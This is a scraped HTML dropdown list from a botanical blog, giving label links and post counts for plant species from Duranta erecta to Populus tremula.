<option value='http://botanicmontserrat.blogspot.com/search/label/Duranta%20erecta%20L'>Duranta erecta L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echeveria%20Perla%20de%20Nuremberg'>Echeveria Perla de Nuremberg
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echeveria%20secunda'>Echeveria secunda
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinocactus'>Echinocactus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinops%20ritro%20L.'>Echinops ritro L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20calochlora'>Echinopsis calochlora
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20oxygona'>Echinopsis oxygona
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20spachiana%20Lem.'>Echinopsis spachiana Lem.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinospartium%20horridum'>Echinospartium horridum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20simplex%20DC'>Echium simplex DC
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20vulgare%20L.'>Echium vulgare L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20webbii'>Echium webbii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Elaeagnus%20angustifiolia%20L.'>Elaeagnus angustifiolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Encephalartos%20altensteinii'>Encephalartos altensteinii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Epilobium%20hirsutum%20L.'>Epilobium hirsutum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Equisetum%20hyemale%20L.'>Equisetum hyemale L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erica%20multiflora%20L.'>Erica multiflora L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erinus%20alpinus%20L.%20subsp.hispanicus'>Erinus alpinus L. subsp.hispanicus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eriobotrya%20japonica'>Eriobotrya japonica
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erodium%20aethiopicum%20Lamb.'>Erodium aethiopicum Lamb.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erodium%20cicutarium%20L.'>Erodium cicutarium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eryngium%20campestre%20L.'>Eryngium campestre L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erythrina%20lysistemon%20Hutch'>Erythrina lysistemon Hutch
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Escallonia%20rubra%20var.%20macrantha'>Escallonia rubra var. macrantha
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eschscholzia%20californica'>Eschscholzia californica
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eucalyptus%20globulus%20labill'>Eucalyptus globulus labill
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eucalyptus%20torquata'>Eucalyptus torquata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euonymus%20japonicus'>Euonymus japonicus
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eupatorium%20cannabinum%20L.'>Eupatorium cannabinum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20balsamifera'>Euphorbia balsamifera
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20candelabrum'>Euphorbia candelabrum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20characias'>Euphorbia characias
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20ingens%20monstruosa'>Euphorbia ingens monstruosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20peplus'>Euphorbia peplus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20pulcherrima'>Euphorbia pulcherrima
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20serrata'>Euphorbia serrata
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20terracina%20L.'>Euphorbia terracina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbias'>Euphorbias
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euryops%20pectinatus%20var.viridis'>Euryops pectinatus var.viridis
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fagus%20sylvatica%20L.'>Fagus sylvatica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fatsia%20japonica'>Fatsia japonica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Felicia%20amelloides'>Felicia amelloides
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ferula%20linkii%20L.'>Ferula linkii L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ficus%20microcarpa'>Ficus microcarpa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ficus%20rubiginosa'>Ficus rubiginosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Foeniculum%20vulgare'>Foeniculum vulgare
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fragaria%20vesca%20L.'>Fragaria vesca L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fraxinus%20ornus%20L.'>Fraxinus ornus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Freesia%20alba'>Freesia alba
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fritillaria%20imperialis'>Fritillaria imperialis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumana%20ericifolia%20Wallr.'>Fumana ericifolia Wallr.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumana%20procumbens'>Fumana procumbens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fumaria%20officinalis%20L.'>Fumaria officinalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Funaria%20hygrometrica%20Hedw'>Funaria hygrometrica Hedw
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gaillardia%20aristata'>Gaillardia aristata
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Galactites%20tomentosa'>Galactites tomentosa
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Galium%20lucidum%20L.'>Galium lucidum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gaura%20lindheimeri'>Gaura lindheimeri
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gazania%20rigens'>Gazania rigens
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gazania%20xhybrida%20splendens'>Gazania xhybrida splendens
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Gentiana%20alpina'>Gentiana alpina
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20maderense'>Geranium maderense
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20molle%20L.'>Geranium molle L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Geranium%20rotundifolium%20L.'>Geranium rotundifolium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Glaucium%20flavum%20Crantz'>Glaucium flavum Crantz
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Glebionis%20segetum%20L.'>Glebionis segetum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Globularia%20alypum%20L.'>Globularia alypum L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Globularia%20cordifolia%20ssp.repens'>Globularia cordifolia ssp.repens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Grevillea%20johnsonii'>Grevillea johnsonii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Grevillea%20robusta'>Grevillea robusta
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hardenbergia%20violacea%20Benth'>Hardenbergia violacea Benth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Haworthia%20mirabilis'>Haworthia mirabilis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Haworthia%20x%20cuspidata'>Haworthia x cuspidata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hebe%20salicifolia'>Hebe salicifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hebe%20speciosa%20Comm.'>Hebe speciosa Comm.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20canariensis%20Willd'>Hedera canariensis Willd
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20helix%20L.'>Hedera helix L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20helix%20var%20Glacier'>Hedera helix var Glacier
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hedera%20hibernica%20G.Kirchn'>Hedera hibernica G.Kirchn
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthemum%20nummularium%20L.'>Helianthemum nummularium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthemum%20oelandicum'>Helianthemum oelandicum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helianthus%20annuus%20L.'>Helianthus annuus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helichrysum%20stoechas%20L.'>Helichrysum stoechas L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Helleborus%20niger%20L.'>Helleborus niger L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hemerocallis%20fulva%20L.'>Hemerocallis fulva L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Heuchera%20sanguinea'>Heuchera sanguinea
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hibiscus%20Rosa-sinensis'>Hibiscus Rosa-sinensis
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hibiscus%20syriacus%20L.'>Hibiscus syriacus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hordeum%20murinum%20L'>Hordeum murinum L
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Howea%20forsteriana'>Howea forsteriana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hyacinthus%20orientalis%20L.'>Hyacinthus orientalis L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hydrocleys%20nymphoides'>Hydrocleys nymphoides
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hymenocallis%20littoralis%20Jack'>Hymenocallis littoralis Jack
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Hypericum%20perforatum%20L'>Hypericum perforatum L
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ilex%20aquifolium'>Ilex aquifolium
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20germanica%20L.'>Iris germanica L.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20germanica%20L.%20var%20florentina'>Iris germanica L. var florentina
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20orientalis%20Mill.'>Iris orientalis Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Iris%20pseudacorus%20L.'>Iris pseudacorus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ismelia%20carinata'>Ismelia carinata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ixora%20coccinea%20L.'>Ixora coccinea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jacarand%C3%A1%20mimosifolia'>Jacarandá mimosifolia
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20grandiflorum'>Jasminum grandiflorum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20mesnyi'>Jasminum mesnyi
(16)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Jasminum%20polyanthum'>Jasminum polyanthum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20blossfeldiana'>Kalanchoe blossfeldiana
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20blossfeldiana%20var.calandiva'>Kalanchoe blossfeldiana var.calandiva
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kalanchoe%20daigremontiana'>Kalanchoe daigremontiana
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Kniphofia%20rooperi'>Kniphofia rooperi
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lagerstroemia%20indica%20L.'>Lagerstroemia indica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lagunaria%20patersonia%20Andrews%20GDon'>Lagunaria patersonia Andrews GDon
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20aureus'>Lampranthus aureus
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20blandus'>Lampranthus blandus
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20multiradiatus'>Lampranthus multiradiatus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20spectabilis'>Lampranthus spectabilis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lampranthus%20spp'>Lampranthus spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lantana%20camara%20L.'>Lantana camara L.
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lantana%20camara%20var.mutabilis'>Lantana camara var.mutabilis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20annuus%20L.'>Lathyrus annuus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20cirera%20L.'>Lathyrus cirera L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20clymenum%20L.'>Lathyrus clymenum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20pratensis'>Lathyrus pratensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20sylvestris'>Lathyrus sylvestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lathyrus%20tinginatus%20L.'>Lathyrus tinginatus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Laurus%20nobilis%20L.'>Laurus nobilis L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20angustifolia'>Lavandula angustifolia
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20dentata%20L.'>Lavandula dentata L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavandula%20stoechas%20L.'>Lavandula stoechas L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lavatera%20cretica%20L.'>Lavatera cretica L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Leucanthemum%20paludosum%20L.'>Leucanthemum paludosum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ligustrum%20japonicum'>Ligustrum japonicum
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ligustrum%20vulgare%20L.'>Ligustrum vulgare L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lillium%20candidum%20L.'>Lillium candidum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Limonium%20perezii%20Mill.'>Limonium perezii Mill.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linaria%20supina%20L.'>Linaria supina L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linaria%20triornithophora%20L.'>Linaria triornithophora L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20narbonense%20L.'>Linum narbonense L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20strictum%20L.'>Linum strictum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Linum%20tenuifolium%20L'>Linum tenuifolium L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Liquidambar%20styraciflua%20L.'>Liquidambar styraciflua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Liriope%20spicata'>Liriope spicata
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lobelia%20erinus%20L.'>Lobelia erinus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lobularia%20maritima%20L.'>Lobularia maritima L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20implexa%20L.'>Lonicera implexa L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20japonica%20Thunb'>Lonicera japonica Thunb
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20pyrenaica%20L.'>Lonicera pyrenaica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lonicera%20xylosteum%20L.'>Lonicera xylosteum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lychnis%20alpina'>Lychnis alpina
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lycianthes%20rantonnetii'>Lycianthes rantonnetii
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Lythrum%20salicaria%20L.'>Lythrum salicaria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Macrozamia%20moorei'>Macrozamia moorei
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malcolmia%20maritima%20L.'>Malcolmia maritima L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malus%20domestica%20L.'>Malus domestica L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Malva%20sylvestris%20L.'>Malva sylvestris L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20elongata'>Mammillaria elongata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20elongata%20%22cristata%22'>Mammillaria elongata &quot;cristata&quot;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20limonensis'>Mammillaria limonensis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20rhodantha%20ssp.pringlei'>Mammillaria rhodantha ssp.pringlei
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mammillaria%20spp'>Mammillaria spp
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Matricaria%20chamomilla%20L.'>Matricaria chamomilla L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Medicago%20lupulina%20L.'>Medicago lupulina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Medicago%20sativa%20L.'>Medicago sativa L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melaleuca%20alternifolia%20Maiden%20Betche%20ex%20Cheel'>Melaleuca alternifolia Maiden Betche ex Cheel
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melia%20azedarach%20L.'>Melia azedarach L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Melianthus%20major%20L.'>Melianthus major L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mentha%20spicata%20L.'>Mentha spicata L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mentha%20x%20piperita'>Mentha x piperita
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mercurialis%20annua%20L.'>Mercurialis annua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mesembryanthemum%20crystallinum%20L.'>Mesembryanthemum crystallinum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Minuartia%20verna%20L.'>Minuartia verna L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Mirabilis%20jalapa'>Mirabilis jalapa
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Muscari%20neglectum'>Muscari neglectum
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Muscari%20weissii%20Mill.'>Muscari weissii Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Myosotis%20alpestris'>Myosotis alpestris
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20sp'>Narcissus sp
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20spp'>Narcissus spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Narcissus%20tazetta%20L.'>Narcissus tazetta L.
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nerium%20oleander%20L'>Nerium oleander L
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nigella%20damascena%20L.'>Nigella damascena L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nigritella%20nigra'>Nigritella nigra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nuphar%20lutea%20L.'>Nuphar lutea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Nymphaea%20alba%20L.'>Nymphaea alba L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Olea%20europaea%20L'>Olea europaea L
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oncidium'>Oncidium
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Onobrychis%20viciifolia'>Onobrychis viciifolia
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ononis%20minutissima%20L.'>Ononis minutissima L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Opuntia'>Opuntia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Opuntia%20manocantha'>Opuntia manocantha
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20caudatum'>Ornithogalum caudatum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20dubium%20L.'>Ornithogalum dubium L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20longibracteatum'>Ornithogalum longibracteatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ornithogalum%20umbellatum'>Ornithogalum umbellatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oryzopsis%20miliacea%20L.'>Oryzopsis miliacea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Osteospermum%20fruticosum'>Osteospermum fruticosum
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20articulata'>Oxalis articulata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20debilis'>Oxalis debilis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20latifolia%20kunth'>Oxalis latifolia kunth
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Oxalis%20pes-caprae%20L.'>Oxalis pes-caprae L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pallenis%20spinosa%20L.'>Pallenis spinosa L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20rhoeas%20L.'>Papaver rhoeas L.
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20somniferum%20subsp%20setigerum'>Papaver somniferum subsp setigerum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Papaver%20somniferum%20var%20Danis%20flag'>Papaver somniferum var Danis flag
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Paronychia%20argentea%20Lamb.'>Paronychia argentea Lamb.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Paronychia%20kapela%20subs.serpyllifolia'>Paronychia kapela subs.serpyllifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20crispum%20%22Randy%22'>Pelargonium crispum &quot;Randy&quot;
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20peltatum%20L.'>Pelargonium peltatum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20x%20grandiflorum'>Pelargonium x grandiflorum
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pelargonium%20x%20hortorum'>Pelargonium x hortorum
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pennisetum%20villosum%20R.Br'>Pennisetum villosum R.Br
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pericallis%20papyracea'>Pericallis papyracea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pericallis%20x%20hybrida%20%22Senetti%22'>Pericallis x hybrida &quot;Senetti&quot;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Petroselinum%20sativum'>Petroselinum sativum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Petunia%20x%20hybrida'>Petunia x hybrida
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phalaenopsis'>Phalaenopsis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phillyrea%20angustifolia%20L.'>Phillyrea angustifolia L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20fruticosa%20L.'>Phlomis fruticosa L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20purpurea%20L.'>Phlomis purpurea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phlomis%20russeliana%20Lag.ex%20Benth'>Phlomis russeliana Lag.ex Benth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phoenix%20canariensis%20L.'>Phoenix canariensis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phoenix%20dactylifera%20L.'>Phoenix dactylifera L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phormium%20cookianum%20var.'>Phormium cookianum var.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phyla%20nodiflora'>Phyla nodiflora
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phyllostachys%20viridiglaucenses'>Phyllostachys viridiglaucenses
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Phytolacca%20dioica'>Phytolacca dioica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Picea%20pungens'>Picea pungens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Picris%20echioides%20L.'>Picris echioides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pimpinella%20saxifraga%20L.'>Pimpinella saxifraga L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pinus%20canariensis'>Pinus canariensis
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pinus%20halepensis%20Mill.'>Pinus halepensis Mill.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pistacia%20lentiscus%20L.'>Pistacia lentiscus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20lagopus%20L.'>Plantago lagopus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20lanceolata%20L.'>Plantago lanceolata L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20maritima%20subsp%20serpentina'>Plantago maritima subsp serpentina
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plantago%20media%20L.'>Plantago media L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Platanus%20x%20hispanica%20Mill'>Platanus x hispanica Mill
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Platycladus%20orientalis%20L.'>Platycladus orientalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plectranthus%20verticillatus'>Plectranthus verticillatus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Plumbago%20auriculata%20Lam.'>Plumbago auriculata Lam.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Poa%20annua%20L.'>Poa annua L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Podranea%20ricasoliana'>Podranea ricasoliana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Polygala%20myrtifolia%20L.'>Polygala myrtifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Populus%20tremula%20L.'>Populus tremula L.
(1)
</option>
